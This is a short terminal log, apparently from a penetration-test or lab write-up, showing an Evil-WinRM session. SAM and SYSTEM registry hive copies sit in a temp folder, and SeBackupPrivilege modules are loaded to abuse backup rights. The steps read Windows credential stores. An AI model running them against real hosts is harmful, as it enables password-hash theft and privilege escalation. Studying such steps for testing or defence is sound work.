 *Evil-WinRM* PS C:\temp> ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/28/2025 8:02 AM 49152 sam
-a---- 1/28/2025 10:04 AM 12288 SeBackupPrivilegeCmdLets.dll
-a---- 1/28/2025 10:04 AM 16384 SeBackupPrivilegeUtils.dll
-a---- 1/28/2025 8:03 AM 18518016 system
*Evil-WinRM* PS C:\temp> Import-Module .\SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\temp> Import-Module .\SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\temp>